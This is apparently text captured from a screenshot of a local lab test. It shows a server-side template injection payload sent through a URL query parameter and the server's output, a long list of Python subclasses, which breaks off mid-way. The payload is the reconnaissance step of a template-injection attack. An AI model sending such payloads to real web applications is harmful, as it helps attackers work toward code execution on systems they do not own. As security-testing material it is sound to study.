 127.0.0.1:5000/test/?id={{%27
127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()}}
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class
'builtin_function_or_method'>, <class 'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>, <class
'code'>, <class 'complex'>, <class 'coroutine'>, <class 'dict_items'>, <class 'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'dict_keys'>, <class 'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class 'enumerate'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class 'generator'>,
<class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'list'>, <class 'longrange_iterator'>, <class
'member_descriptor'>, <class 'memoryview'>, <class 'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>, <class 'odict_iterator'>,
<class 'pickle.PickleBuffer'>, <class 'property'>, <class 'range_iterator'>, <class 'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class
'set_iterator'>, <class 'set'>, <class 'slice'>, <class 'staticmethod'>, <class 'stderrprinter'>, <class 'super'>, <class 'traceback'>, <class 'tuple_iterator'>, <class
'tuple'>, <class 'str_iterator'>, <class 'str'>, <class 'wrapper_descriptor'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>, <class
'async_generator_asend'>, <class 'async_generator_athrow'>, <class 'async_generator_wrapped_value'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>,
<class 'managedbuffer'>, <class 'method-wrapper'>, <class 'types.SimpleNamespace'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class
'weakcallableproxy'>, <class 'weakproxy'>, <class 'weakref'>, <class 'types.UnionType'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class
'keys'>, <class 'values'>, <class 'items'>, <class '_contextvars.Context'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Token'>, <class
'Token.MISSING'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>,
<class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class
'nt.ScandirIterator'>, <class 'nt.DirEntry'>, <class 'PyHKEY'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class
'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class
'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class
'collections.abc.AsyncIterable'>, <class 'collections.abc.Iterable'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class
'collections.abc.Callable'>, <class 'os._wrap_close'>, <class 'os._AddedDllDirectory'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class
'_sitebuiltins._Helper'>, <class '_multibytecodec.MultibyteCodec'>, <class '_multibytecodec.MultibyteIncrementalEncoder'>, <class
'_multibytecodec.MultibyteIncrementalDecoder'>, <class '_multibytecodec.MultibyteStreamReader'>, <class '_multibytecodec.MultibyteStreamWriter'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>,